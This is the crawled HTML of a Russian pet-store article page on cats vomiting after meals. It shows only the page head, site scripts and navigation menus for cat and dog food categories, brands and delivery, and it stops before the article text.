

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petfabric.ru/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/
body_size: 40760
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://petfabric.ru/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/" />
	<title>Причины рвоты у домашней кошки после еды: что делать и как лечить</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="холистик" />
<meta name="description" content="Узнайте о причинах рвоты у кошек, включая опасные и неопасные факторы. Поймите, когда требуется срочная ветеринарная помощь, и какие меры можно предпринять в домашних условиях." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/css/aspro.max/notice.css?17268507883623"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/news/blog/style.css?17268508052394"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/animation/animate.min.css?172685080452789"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/animation/animation_ext.css?17268508044934"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/news.detail/news/style.css?172685080441467"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/jquery.fancybox.min.css?172685080413062"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/fonts/ubuntu/css/ubuntu.min.css?17268508044318"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/dark-light-theme.css?17268508042648"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/colored.css?17268508044203"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/lite.bootstrap.css?172685080414370"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/styles.css?1726850804199722"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/blocks.css?172685080423521"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/common.blocks/counter-state/counter-state.css?1726850804490"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/menu.css?172685080489132"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/catalog.css?172685080417774"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/vendor/css/ripple.css?1726850804854"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/stores.css?172685080410361"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/yandex_map.css?17268508047689"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/header_fixed.css?172685080413592"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/ajax/ajax.css?1726850805326"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/searchtitle.css?172685080411973"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/blocks/line-block.min.css?17268508044730"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/menu/top/style.css?1726850804204"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/mega_menu.css?17268508041653"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/breadcrumb/main/style.css?17268508042354"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/left_block_main_page.css?172685080421562"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/components/bitrix/menu/left_menu/style.css?17268508041892"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/footer.css?172685080437004"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/aspro/marketing.popup/templates/max/style.css?17268507919099"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/styles.css?175195713521811"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/template_styles.css?1751957135472985"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/header.css?172685080436544"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/media.css?1726850804200583"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/h1-normal.css?172685080439"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/themes/13/theme.css?172685080555029"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/widths/width-3.css?17268508044051"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/fonts/font-7.css?17268508045144"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro_max/css/custom.css?1741350450694"  data-template-style="true"  rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.css?172685080433" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#365edc">
<style>:root{--theme-base-color: #365edc;--theme-base-opacity-color: #365edc1a;--theme-base-color-hue:226;--theme-base-color-saturation:70%;--theme-base-color-lightness:54%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.css?172685080423591" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1726850804"></script>
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/articles/rss/" />
<meta property="og:description" content="Рвота – один из самых частых симптомов, с которым обращаются в клинику. Он должен насторожить хозяев, при его наличии животному требуется незамедлительная помощь." />
<meta property="og:image" content="https://petfabric.ru:443/upload/iblock/09b/s1vi5fm9m4qmu6hgducerqq067ouox1c.jpg" />
<link rel="image_src" href="https://petfabric.ru:443/upload/iblock/09b/s1vi5fm9m4qmu6hgducerqq067ouox1c.jpg"  />
<meta property="og:title" content="Причины рвоты у домашней кошки после еды: что делать и как лечить" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://petfabric.ru:443/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/" />
		<style>html {--fixed-header:80px;}</style>	<link rel="icon" href="/favicon.svg">
</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  basket_normal basket_fill_COLOR side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y header_search_opacity  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/d06/7kq8k6pvmlyfhyccnqwih42vgvgx6fmg.png" alt="petfabric.ru" title="petfabric.ru" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search search--hastype">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
											<div class="dropdown-select searchtype">
							<input type="hidden" name="type" value="catalog" />
							<div class="dropdown-select__title darken font_xs">
								<span>Каталог</span>
								<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>							</div>
							<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
								<!--noindex-->
								<div class="dropdown-menu-inner rounded3">
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link darken" data-type="all">
											<span>По всему сайту</span>
										</span>
									</div>
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
											<span>По каталогу</span>
										</span>
									</div>
								</div>
								<!--/noindex-->
							</div>
						</div>
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/koshki/" class="color-theme-hover" title="Кошки">
												<span class="name option-font-bold">Кошки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/koshki/korm_dlya_koshek/" title="Корм для кошек">
																<span class="name color-theme-hover">Корм для кошек</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_koshek/sukhoy_korm_dlya_koshek/" title="Сухой корм">
																				<span class="name color-theme-hover">Сухой корм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_koshek/vlazhnyy_korm_1/" title="Влажный корм">
																				<span class="name color-theme-hover">Влажный корм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_koshek/kholistik/" title="Холистик">
																				<span class="name color-theme-hover">Холистик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_koshek/superpremium/" title="Суперпремиум">
																				<span class="name color-theme-hover">Суперпремиум</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_koshek/premium/" title="Премиум">
																				<span class="name color-theme-hover">Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/koshki/korm_dlya_kotyat/" title="Корм для котят">
																<span class="name color-theme-hover">Корм для котят</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_kotyat/sukhoy_korm_1/" title="Сухой корм">
																				<span class="name color-theme-hover">Сухой корм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/korm_dlya_kotyat/vlazhnyy_korm_4/" title="Влажный корм">
																				<span class="name color-theme-hover">Влажный корм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/koshki/osobye_potrebnosti/" title="Особые потребности">
																<span class="name color-theme-hover">Особые потребности</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/gipoallergennye_korma/" title="Гипоаллергенные корма">
																				<span class="name color-theme-hover">Гипоаллергенные корма</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/bezzernovye_korma/" title="Беззерновые корма">
																				<span class="name color-theme-hover">Беззерновые корма</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/dlya_priveredlivykh_koshek/" title="Для привередливых кошек">
																				<span class="name color-theme-hover">Для привередливых кошек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/dlya_sterilizovannykh_koshek/" title="Для стерилизованных кошек">
																				<span class="name color-theme-hover">Для стерилизованных кошек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/dlya_beremennykh_koshek/" title="Для беременных кошек">
																				<span class="name color-theme-hover">Для беременных кошек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/koshki/osobye_potrebnosti/dlya_krasivoy_shersti/" title="Для красивой шерсти">
																				<span class="name color-theme-hover">Для красивой шерсти</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/lezhaki/" title="Лежаки">
																<span class="name color-theme-hover">Лежаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/igrushki/" title="Игрушки">
																<span class="name color-theme-hover">Игрушки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/kogtetochki/" title="Когтеточки">
																<span class="name color-theme-hover">Когтеточки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/lakomstva_2/" title="Лакомства">
																<span class="name color-theme-hover">Лакомства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/napolniteli/" title="Наполнители">
																<span class="name color-theme-hover">Наполнители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/koshki/perenoski/" title="Переноски">
																<span class="name color-theme-hover">Переноски</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sobaki/" class="color-theme-hover" title="Собаки">
												<span class="name option-font-bold">Собаки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/sobaki/korm_dlya_sobak/" title="Корм для собак">
																<span class="name color-theme-hover">Корм для собак</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/korm_dlya_sobak/sukhoy_korm_3/" title="Сухой корм">
																				<span class="name color-theme-hover">Сухой корм</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/korm_dlya_sobak/kholistik_1/" title="Холистик">
																				<span class="name color-theme-hover">Холистик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/korm_dlya_sobak/superpremium_1/" title="Суперпремиум">
																				<span class="name color-theme-hover">Суперпремиум</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/korm_dlya_sobak/premium_1/" title="Премиум">
																				<span class="name color-theme-hover">Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/sobaki/korm_dlya_shchenkov/" title="Корм для щенков">
																<span class="name color-theme-hover">Корм для щенков</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/korm_dlya_shchenkov/sukhoy_korm_4/" title="Сухой корм">
																				<span class="name color-theme-hover">Сухой корм</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/sobaki/osobye_potrebnosti_1/" title="Особые потребности">
																<span class="name color-theme-hover">Особые потребности</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/osobye_potrebnosti_1/gipoallergennye_korma_1/" title="Гипоаллергенные корма">
																				<span class="name color-theme-hover">Гипоаллергенные корма</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/osobye_potrebnosti_1/bezzernovye_korma_1/" title="Беззерновые корма">
																				<span class="name color-theme-hover">Беззерновые корма</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_priveredlivykh_sobak/" title="Для привередливых собак">
																				<span class="name color-theme-hover">Для привередливых собак</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_kormyashchikh_i_laktiruyushchikh/" title="Для кормящих и лактирующих">
																				<span class="name color-theme-hover">Для кормящих и лактирующих</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/osobye_potrebnosti_1/dlya_gustoy_shersti/" title="Для густой шерсти">
																				<span class="name color-theme-hover">Для густой шерсти</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/sobaki/razmer_pitomtsa/" title="Размер питомца">
																<span class="name color-theme-hover">Размер питомца</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/razmer_pitomtsa/dlya_melkikh_porod/" title="Для мелких пород">
																				<span class="name color-theme-hover">Для мелких пород</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/razmer_pitomtsa/dlya_srednikh_porod/" title="Для средних пород">
																				<span class="name color-theme-hover">Для средних пород</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/sobaki/razmer_pitomtsa/dlya_krupnykh_porod/" title="Для крупных пород">
																				<span class="name color-theme-hover">Для крупных пород</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sobaki/lezhaki_1/" title="Лежаки">
																<span class="name color-theme-hover">Лежаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sobaki/amunitsiya/" title="Амуниция">
																<span class="name color-theme-hover">Амуниция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sobaki/lakomstva_dlya_sobak_1/" title="Лакомства">
																<span class="name color-theme-hover">Лакомства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sobaki/perenoski_1/" title="Переноски">
																<span class="name color-theme-hover">Переноски</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/brendy/" class="color-theme-hover" title="Бренды">
												<span class="name option-font-bold">Бренды</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/brendy/doctrine/" title="DOCTRINE">
																<span class="name color-theme-hover">DOCTRINE</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/doctrine/dlya_koshek/" title="Для кошек">
																				<span class="name color-theme-hover">Для кошек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/doctrine/dlya_sobak/" title="Для собак">
																				<span class="name color-theme-hover">Для собак</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/brendy/statera/" title="STATERA">
																<span class="name color-theme-hover">STATERA</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/statera/dlya_koshek_2/" title="Для кошек">
																				<span class="name color-theme-hover">Для кошек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/statera/dlya_sobak_2/" title="Для собак">
																				<span class="name color-theme-hover">Для собак</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/brendy/wooly/" title="WOOLY">
																<span class="name color-theme-hover">WOOLY</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/wooly/dlya_koshek_/" title="Для кошек ">
																				<span class="name color-theme-hover">Для кошек </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/brendy/wooly/dlya_sobak_3/" title="Для собак">
																				<span class="name color-theme-hover">Для собак</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/brendy/sam_am/" title="SAM AM">
																<span class="name color-theme-hover">SAM AM</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/brendy/yumeko/" title="YUMEKO">
																<span class="name color-theme-hover">YUMEKO</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/koshki/">
							<div class="link-title color-theme-hover">
																Кошки							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/sobaki/">
							<div class="link-title color-theme-hover">
																Собаки							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/doctrine/" class="color-theme-hover" title="DOCTRINE">
												<span class="name option-font-bold">DOCTRINE</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/statera/" class="color-theme-hover" title="STATERA">
												<span class="name option-font-bold">STATERA</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/wooly/" class="color-theme-hover" title="WOOLY">
												<span class="name option-font-bold">WOOLY</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/stocks/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/delivery/">
							<div class="link-title color-theme-hover">
																Доставка и оплата							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/payment/" class="color-theme-hover" title="Оплата">
												<span class="name option-font-bold">Оплата</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/delivery/" class="color-theme-hover" title="Доставка">
												<span class="name option-font-bold">Доставка</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/pickup/" class="color-theme-hover" title="Самовывоз">
												<span class="name option-font-bold">Самовывоз</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/return/" class="color-theme-hover" title="Возврат">
												<span class="name option-font-bold">Возврат</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/b2b/">
							<div class="link-title color-theme-hover">
																Оптовым клиентам							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78125657505">+7 (812) 565-75-05</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Farticles%2Fo-koshkakh%2Fprichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
